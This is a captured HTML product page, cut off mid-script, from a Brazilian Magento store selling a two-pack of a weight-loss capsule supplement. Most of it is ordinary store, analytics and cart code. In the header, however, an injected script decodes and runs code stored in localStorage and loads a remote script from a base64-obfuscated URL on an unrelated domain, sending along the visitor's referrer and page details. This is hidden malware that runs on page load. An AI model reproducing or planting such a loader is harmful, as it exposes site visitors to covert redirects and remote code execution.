

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://botanicbrasil.com.br/la-botanic-brasil-sb-kit-2-unidades
body_size: 17248
content:
<!doctype html>
<html lang="pt">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'pt\u002DBR';
    var BASE_URL = 'https\u003A\u002F\u002Fbotanicbrasil.com.br\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fbotanicbrasil.com.br\u002Fstatic\u002Ffrontend\u002FJosney\u002FBotaniBrasil\u002Fpt_BR'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Kit com 2 LA"/>
<meta name="description" content="LA Botanic Brasil suplemento alimentar em cápsulas. Peso adequado é muito mais que estética, é saúde e qualidade de vida. Clique e Confira!"/>
<meta name="keywords" content="Kit com 2 LA"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Kit com 2 LA</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://botanicbrasil.com.br/static/_cache/merged/97ea0cc0822f07a42d860c35ff8648ad.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://botanicbrasil.com.br/static/frontend/Josney/BotaniBrasil/pt_BR/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://botanicbrasil.com.br/static/frontend/Josney/BotaniBrasil/pt_BR/css/print.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://botanicbrasil.com.br/static/frontend/Josney/BotaniBrasil/pt_BR/css/custom.css" />
<script  type="text/javascript"  src="https://botanicbrasil.com.br/static/_cache/merged/bed9f62b08805f5016c785242768ded8.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://botanicbrasil.com.br/static/frontend/Josney/BotaniBrasil/pt_BR/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://botanicbrasil.com.br/static/frontend/Josney/BotaniBrasil/pt_BR/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://botanicbrasil.com.br/static/frontend/Josney/BotaniBrasil/pt_BR/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://botanicbrasil.com.br/static/frontend/Josney/BotaniBrasil/pt_BR/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://botanicbrasil.com.br/static/frontend/Josney/BotaniBrasil/pt_BR/fonts/Luma-Icons.woff2" />
<link  rel="icon" type="image/x-icon" href="https://botanicbrasil.com.br/media/favicon/websites/1/favicon-32x32.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://botanicbrasil.com.br/media/favicon/websites/1/favicon-32x32.png" />
<meta
  name="google-site-verification"
  content="0pyphP56r5Vm4vblObSg2jK8LJbWHn13DZjo2RDIyhk"
/>

<meta
  name="google-site-verification"
  content="btf3yY0VROTJLBuwdGrmJdg90s8jYBbC7dvF-jbrOdI"
/>

<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function () {
    setTimeout(function () {
      jQuery(document).ready(function () {
        if (
          !document.cookie.match(
            /^(.*;)?\s*floater-politica-de-privacidade\s*=\s*[^;]+(.*)?$/
          )
        ) {
          jQuery("#floater-politica-privacidade").css({ display: "block" });

          // creates floater-politica-de-privacidadecookie and will keep it till browser close
          var d = new Date();
          var extradays = 30;
          d.setTime(d.getTime() + extradays * 24 * 60 * 60 * 1000);
          var expires = "expires=" + d.toUTCString();
          document.cookie =
            "floater-politica-de-privacidade=1;" + expires + "; path=/";
        }

        var topheight = jQuery("#aviso-top").height();
        jQuery(".page-top").css("height", "35px"); //100px normal

        jQuery(".category-saude-e-bem-estar #floater-aviso").show();
        jQuery(".category-ofertas #floater-aviso").show();
        jQuery(".category-kits-e-combos #floater-aviso").show();
        jQuery("#floater-aviso").click(function () {
          jQuery("#floater-aviso").hide();
        });

        jQuery(".fa-facebook").attr("target", "_blank");
        jQuery(".fa-youtube").attr("target", "_blank");
        jQuery(".fa-fa-instagram").attr("target", "_blank");
      });
    }, 3000);
  });
</script>

<style>
  @media (min-width: 768px) {
    .ves-menutop .ves-megamenu li.level0 > a {
      padding: 0 30px !important;
    }
  }
  .product-block .product-image .product-item-actions {
    display: none !important;
  }

  .product-block .product-image .product-img .hover-image {
    background: #fff;
  }

  button.checkout,
  .product-info-main .box-tocart .action.tocart,
  .bundle-options-container .box-tocart .action.tocart,
  .product-add-form .box-tocart .action.tocart,
  .product-block .product-item-details .actions-primary .add-to-cart {
    background-color: #46a6fd !important;
    border-radius: 20px !important;
  }

  .product-info-main .box-tocart .action.tocart:hover,
  .bundle-options-container .box-tocart .action.tocart:hover,
  .product-add-form .box-tocart .action.tocart:hover,
  .product-block .product-item-details .actions-primary .add-to-cart:hover {
    background-color: #24cb03 !important;
  }

  .page-footer {
    border-top: 1px solid #999;
  }

  .page-top {
    height: 34px;
  }

  .cart-container .cart-summary .block {
    display: none;
  }
</style>
        
<!-- Google Tag Manager by MagePal -->
<script>window.dataLayer = window.dataLayer || [];</script>
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PRLRVRT');</script>    <script>window.dataLayer.push({"ecommerce":{"currencyCode":"BRL"},"pageType":"catalog_product_view","list":"detail"});

window.dataLayer.push({"event":"productPage","product":{"id":"144","sku":"0074-1","parent_sku":"0074-1","product_type":"simple","name":"Kit com 2 LA","price":250,"attribute_set_id":"4","path":"Kit com 2 LA","category":"Geral","image_url":"https:\/\/botanicbrasil.com.br\/media\/catalog\/product\/l\/a\/la-2.jpg"}});
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "magepalGtmDatalayer": {
                "dataLayer": "dataLayer"
            }
        }
    }
</script>
<!-- End Google Tag Manager by MagePal -->
<!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-137494857-1"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>


<meta property="og:type" content="product" />
<meta property="og:title"
      content="Kit&#x20;com&#x20;2&#x20;LA" />
<meta property="og:image"
      content="https://botanicbrasil.com.br/media/catalog/product/cache/6c5597a4f1907ba9a04aa85a9f3c76c4/l/a/la-2.jpg" />
<meta property="og:description"
      content="Suplemento&#x20;alimentar&#x20;em&#x20;c&#xE1;psulas" />
<meta property="og:url" content="https://botanicbrasil.com.br/la-botanic-brasil-sb-kit-2-unidades" />
    <meta property="product:price:amount" content="250"/>
    <meta property="product:price:currency"
      content="BRL"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://botanicbrasil.com.br/static/frontend/Josney/BotaniBrasil/pt_BR/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-la-botanic-brasil-sb-kit-2-unidades page-layout-1column">
        
<!-- Google Tag Manager by MagePal -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-PRLRVRT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager by MagePal -->

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".botanicbrasil.com.br",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>O JavaScript parece estar desabilitado no seu navegador.</strong>
                    <span>
                        Para ter uma melhor experiência em nosso site, certifique-se de ativar o javascript em seu navegador.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fbotanicbrasil.com.br\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fbotanicbrasil.com.br\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Pular para o conteúdo    </span>
</a>
<style>#html-body [data-pb-style=F0QXNT9],#html-body [data-pb-style=SS456Y3]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=F0QXNT9]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=SS456Y3]{align-self:stretch}#html-body [data-pb-style=MEN954U]{display:flex;width:100%}#html-body [data-pb-style=A7KMH9E],#html-body [data-pb-style=RA2NMES]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:50%;align-self:stretch}#html-body [data-pb-style=OAO3EVE]{text-align:center}</style><div data-content-type="row" data-appearance="full-width" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="F0QXNT9"><div class="row-full-width-inner" data-element="inner"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="SS456Y3"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="MEN954U"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="A7KMH9E"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true">Frete grátis para
                        compras acima de R$ 198,90</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="RA2NMES"><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="OAO3EVE" data-decoded="true">Whatsapp<a title="Whatsapp" target="_blank"
                        href="https://api.whatsapp.com/send?l=pt_BR&amp;phone=5541997803786">(41) 99780-3786</a> |
                        Televendas <a title="Televendas" target="_blank" href="tel:08007242288">0800 724 2288</a></div></div></div></div></div></div><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script><ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Bem-vindo, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'Seja Bem Vindo(a)!'"></span>
                <!-- /ko -->
    </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<li class="link authorization-link" data-label="ou">
    <a href="https://botanicbrasil.com.br/customer/account/login/referer/aHR0cHM6Ly9ib3RhbmljYnJhc2lsLmNvbS5ici9sYS1ib3RhbmljLWJyYXNpbC1zYi1raXQtMi11bmlkYWRlcw~~/"        >Entrar</a>
</li>
<li><a href="https://botanicbrasil.com.br/customer/account/create/" id="idGv2a3Vaw" >Criar Conta</a></li></ul></div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Alternar Nav</span></span>
<a
    class="logo"
    href="https://botanicbrasil.com.br/"
    title=""
    aria-label="store logo">
    <img src="https://botanicbrasil.com.br/media/logo/websites/1/logo.png"
         title=""
         alt=""
            width="170"                />
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://botanicbrasil.com.br/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Meu Carrinho</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/botanicbrasil.com.br\/checkout\/cart\/","checkoutUrl":"https:\/\/botanicbrasil.com.br\/checkout\/","updateItemQtyUrl":"https:\/\/botanicbrasil.com.br\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/botanicbrasil.com.br\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/botanicbrasil.com.br\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/botanicbrasil.com.br\/customer\/account\/login\/referer\/aHR0cHM6Ly9ib3RhbmljYnJhc2lsLmNvbS5ici9sYS1ib3RhbmljLWJyYXNpbC1zYi1raXQtMi11bmlkYWRlcw~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/botanicbrasil.com.br\/captcha\/refresh\/","isRequired":false,"timestamp":1769902023}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fbotanicbrasil.com.br\u002Fstatic\u002Ffrontend\u002FJosney\u002FBotaniBrasil\u002Fpt_BR\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
<div class="block block-search">
    <div class="block block-title"><strong>Buscar</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://botanicbrasil.com.br/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Buscar</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://botanicbrasil.com.br/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "2"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Digite&#x20;aqui&#x20;sua&#x20;busca..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://botanicbrasil.com.br/catalogsearch/advanced/" data-action="advanced-search">
        Busca Avançada    </a>
</div>

<div data-bind="scope: 'searchsuiteautocomplete_form'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "searchsuiteautocomplete_form": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/autocomplete"
                },
                "searchsuiteautocompleteBindEvents": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/bindEvents",
                    "config": {
                        "searchFormSelector": "#search_mini_form",
                        "searchButtonSelector": "button.search",
                        "inputSelector": "#search, #mobile_search, .minisearch input[type=\"text\"]",
                        "searchDelay": "500"
                    }
                },
                "searchsuiteautocompleteDataProvider": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/dataProvider",
                    "config": {
                        "url": "https://botanicbrasil.com.br/mageworx_searchsuiteautocomplete/ajax/index/"
                    }
                }
            }
        }
    }
}
</script>                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Buscar"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Buscar</span>
                </button>
            </div>
        </form>
    </div>
</div>
</div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="level0 nav-1 category-item first level-top"><a href="https://botanicbrasil.com.br/saude-e-bem-estar"  class="level-top" ><span>Saúde</span></a></li><li  class="level0 nav-2 category-item level-top"><a href="https://botanicbrasil.com.br/emagrecedor"  class="level-top" ><span>Emagrecedor</span></a></li><li  class="level0 nav-3 category-item level-top"><a href="https://botanicbrasil.com.br/linha-glicoervas"  class="level-top" ><span>Controle de Diabetes</span></a></li><li  class="level0 nav-4 category-item level-top"><a href="https://botanicbrasil.com.br/kits-e-combos"  class="level-top" ><span>Kits</span></a></li><li  class="level0 nav-5 category-item level-top"><a href="https://botanicbrasil.com.br/ofertas"  class="level-top" ><span>Ofertas</span></a></li><li  class="level0 nav-6 last category-item  level-top"><a href="/toda-a-loja?product_list_limit=all"  class="level-top" ><span>Toda a Loja</span></a></li>            </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Conta                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
<div class="breadcrumbs"></div>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":"","useCategoryPathInUrl":0,"product":"Kit com 2 LA"}        }
    }
</script>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="m47sU4MBCyADv7aj" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/botanicbrasil.com.br\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/botanicbrasil.com.br\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/botanicbrasil.com.br\/","customerLoginUrl":"https:\/\/botanicbrasil.com.br\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fbotanicbrasil.com.br\u002Fstatic\u002Ffrontend\u002FJosney\u002FBotaniBrasil\u002Fpt_BR\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","magepal-gtm-jsdatalayer"],"checkout\/cart\/delete":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/updatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/updateitemoptions":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/couponpost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/estimatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/estimateupdatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","magepal-gtm-jsdatalayer"],"checkout\/sidebar\/removeitem":["cart","magepal-gtm-jsdatalayer"],"checkout\/sidebar\/updateitemqty":["cart","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","magepal-gtm-jsdatalayer"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"w